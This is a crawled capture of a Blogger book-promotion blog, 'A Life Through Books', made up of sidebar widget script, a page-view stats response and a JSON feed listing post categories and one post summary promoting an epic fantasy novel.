_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/p/about-me.html', 'id': '211883606037557839', 'title': 'About Me'}, {'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/p/contact.html', 'id': '5246063617308356712', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://authoreverleigh.blogspot.com/p/events.html', 'id': '8080905664102092644', 'title': 'Events'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers2', 'sidebar', document.getElementById('Followers2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://authoreverleigh.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB-TBgszgVro2cYGb0v-XetFuk1w6Wn9Zers6IEBCfBNgtdXsKXhO7evhIjBJeCYtxIPgR-9Hbvs45ZHc5OZrNFPoJqyA
body_size: -7
content:
{"total":1089366,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,13],[1,47],[2,48],[3,10],[4,12],[5,10],[6,15],[7,20],[8,38],[9,52],[10,32],[11,55],[12,19],[13,22],[14,20],[15,21],[16,17],[17,76],[18,27],[19,16],[20,83],[21,100],[22,25],[23,8],[24,6],[25,37],[26,21],[27,56],[28,35],[29,3]],"nextTickMs":112500}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://authoreverleigh.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata
body_size: 1650
content:
// API callback
totalcountdata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7730746575874940212"},"updated":{"$t":"2026-01-28T16:09:05.975-08:00"},"category":[{"term":"PROMO"},{"term":"Giveaway"},{"term":"Blog Tour"},{"term":"non-fiction"},{"term":"Excerpt"},{"term":"Interview"},{"term":"Release Day"},{"term":"Romance"},{"term":"Book Review"},{"term":"Fantasy"},{"term":"Fiction"},{"term":"Thriller"},{"term":"Mystery"},{"term":"Self-Help"},{"term":"Young Adult"},{"term":"Sci-Fi"},{"term":"Paranormal"},{"term":"Childrens"},{"term":"memoir"},{"term":"Contemporary Romance"},{"term":"historical fiction"},{"term":"historical"},{"term":"Romantic Suspense"},{"term":"christian"},{"term":"Women's Fiction"},{"term":"Suspense"},{"term":"Pre-Order"},{"term":"Contemporary"},{"term":"ya fantasy"},{"term":"Release"},{"term":"Book Cover"},{"term":"Horror"},{"term":"New Adult"},{"term":"historical romance"},{"term":"business"},{"term":"Teasers"},{"term":"Erotic"},{"term":"Literary"},{"term":"Reveal"},{"term":"Publishing News"},{"term":"Urban Fantasy"},{"term":"Poetry"},{"term":"Adventure"},{"term":"Humor"},{"term":"Crime"},{"term":"Dark"},{"term":"Middle Grade"},{"term":"lgbt"},{"term":"Action"},{"term":"Dystopian"},{"term":"YA Sci-Fi"},{"term":"m\/m"},{"term":"sale"},{"term":"Health"},{"term":"YA Paranormal"},{"term":"Romantic Comedy"},{"term":"Drama"},{"term":"western"},{"term":"Comedy"},{"term":"Parenting"},{"term":"Supernatural"},{"term":"Book Trailer"},{"term":"Satire"},{"term":"YA Romance"},{"term":"History"},{"term":"Audiobook"},{"term":"Steampunk"},{"term":"YA Dystopian"},{"term":"bdsm"},{"term":"Post Apocalyptic"},{"term":"Epic"},{"term":"Guest Post"},{"term":"Juvenile Fiction"},{"term":"bio"},{"term":"speculative"},{"term":"Noir"},{"term":"Free"},{"term":"Gothic"},{"term":"psychological"},{"term":"Gothic Romance"},{"term":"Chick Lit"},{"term":"College Romance"},{"term":"Novella"},{"term":"political"},{"term":"All The Right Moves"},{"term":"GLBTQ"},{"term":"Lesbian"},{"term":"Urban"},{"term":"Detective"},{"term":"Interracial"},{"term":"New Age"},{"term":"YA Contemporary"},{"term":"true crime"},{"term":"Apocalyptic"},{"term":"Upper YA"},{"term":"romantasy"},{"term":"Burning Embers"},{"term":"Career"},{"term":"Spotlight"},{"term":"Writing"},{"term":"metaphysical"},{"term":"BETA Readers"},{"term":"Chapter Reveal"},{"term":"Cove"},{"term":"How-To"},{"term":"Medieval Fantasy"},{"term":"blurb"},{"term":"graphic novel"},{"term":"synopsis"}],"title":{"type":"text","$t":"A Life Through Books"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/authoreverleigh.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"EverLeigh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07383634611752545400"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4698"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7730746575874940212.post-1464590765173162132"},"published":{"$t":"2026-01-27T22:30:00.000-08:00"},"updated":{"$t":"2026-01-27T22:30:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Book Blitz: Eternal Dominion by Dan Hardez #epicfantasy #fantasy #rabtbooktours @RABTBookTours "},"summary":{"type":"text","$t":"\nThe Eden Vault, Book One\nEpic Fantasy\nDate Published: September 12, 2025\nPublisher: MindStir Media\nIn a continent shaped by ancient secrets and forgotten science, power is\n  measured not only in armies—but in monsters.\n\n  For centuries, the Kingdom of Valkalor has ruled through terror, harnessing\n  prehistoric creatures to crush rivals and expand its dominion. Bound beneath\n  the reign of the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/authoreverleigh.blogspot.com\/feeds\/1464590765173162132\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-eternal-dominion-by-dan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/1464590765173162132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/1464590765173162132"},{"rel":"alternate","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-eternal-dominion-by-dan.html","title":"Book Blitz: Eternal Dominion by Dan Hardez #epicfantasy #fantasy #rabtbooktours @RABTBookTours "}],"author":[{"name":{"$t":"EverLeigh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07383634611752545400"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});